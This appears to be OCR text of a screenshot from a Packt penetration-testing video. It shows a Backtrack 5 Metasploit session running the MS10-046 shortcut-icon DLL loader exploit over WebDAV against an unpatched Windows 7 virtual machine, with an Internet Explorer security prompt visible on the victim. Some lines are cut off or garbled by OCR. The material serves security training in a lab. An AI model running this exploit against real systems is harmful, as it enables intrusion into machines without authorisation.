 Backtrack 5 R3 Gnome [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Sun Jun 2, 10:43 PM
root@bt: ~
File Edit View Terminal Help
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Using URL: http://192.168.1.
95:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
n_dllloader - Sending UNC redirect
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS reque
st
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
r - Responding to WebDAV OPTIONS request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader Responding to WebDAV OPTIONS reque
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
<< back | track 5
the quieter you become, the more you are able to
root@bt: ~
Windows 7 Professional Not Updated [Running] - Oracle VM VirtualBox
Machine View Devices Help
Recycle Bin
http://192.168.1.95/ - Windows Internet Explorer
http://192.168.1.95/
Bing
Favorites Suggested Sites Web Slice Gallery
http://192.168.1.95/
Page Safety Tools
Internet Explorer Security
A website wants to open web content using this
program on your computer
This program will open outside of Protected mode. Internet Explorer's
Protected mode helps protect your computer. If you do not trust this
website, do not open this program.
Name: Windows Explorer
Publisher: Microsoft Windows
Do not show me the warning for this program again
Details
Allow
Don't allow
Done
Internet | Protected Mode: On
100%
[PACKT]
VIDEO
10:43 PM